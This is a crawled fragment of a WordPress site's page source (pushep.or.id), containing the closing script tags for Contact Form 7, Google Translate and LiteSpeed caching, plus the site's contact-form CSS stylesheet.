	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 08:34:12+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Error:":["Eror:"]}},"comment":{"reference":"includes\/js\/index.js"}} );</script> <script type="text/javascript" id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/pushep.or.id\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};</script> <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script> <script type="text/javascript" id="smush-lazy-load-js-before">var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};</script> <script></script> <script data-optimized="1" defer src="https://pushep.or.id/wp-content/litespeed/js/17c3869da3729377e08f721da8cffb86.js?ver=ffb86"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-18 16:29:05 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 16:29:05 -->

--- FILE ---
content_type: text/css
request_url: https://pushep.or.id/wp-content/litespeed/css/33348a724e7f64f9fa2ba0d5155057ab.css?ver=057ab
body_size: 109
content:
div.wpcf7{background:-moz-linear-gradient(180deg,rgb(235 122 255 / .729412) 0%,rgb(22 48 135 / .941176) 100%);background:-webkit-linear-gradient(180deg,rgb(235 122 255 / .729412) 0%,rgb(22 48 135 / .941176) 100%);background:-o-linear-gradient(180deg,rgb(235 122 255 / .729412) 0%,rgb(22 48 135 / .941176) 100%);background:-ms-linear-gradient(180deg,rgb(235 122 255 / .729412) 0%,rgb(22 48 135 / .941176) 100%);background:linear-gradient(180deg,rgb(235 122 255 / .729412) 0%,rgb(22 48 135 / .941176) 100%);border-bottom-left-radius:0;border-bottom-right-radius:0;border-top-right-radius:0;border-top-left-radius:0;border-color:#eee;padding:50px;padding-bottom:10px!important;max-width:550px;margin:0 auto!important}div.wpcf7 label{text-align:left!important;color:#f1e5f8}.wpcf7-text,.wpcf7-textarea,.wpcf7-captchar,.wpcf7-select{background-color:#f1e5f8!important;border:none!important;width:100%!important;font-size:14px;color:#333!important;padding:15px!important;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;border-bottom-left-radius:0!important;border-bottom-right-radius:0!important;border-top-right-radius:0!important;border-top-left-radius:0!important}.wpcf7-textarea{height:120px}.wpcf7-submit{float:left;width:100%;display:inline-block;color:#eee!important;margin:8px auto 0!important;cursor:pointer;font-size:16px;padding:20px 40px!important;line-height:1.6em;background:#c489e6!important;border:2px solid!important;border-bottom-left-radius:0!important;border-bottom-right-radius:0!important;border-top-right-radius:0!important;border-top-left-radius:0!important}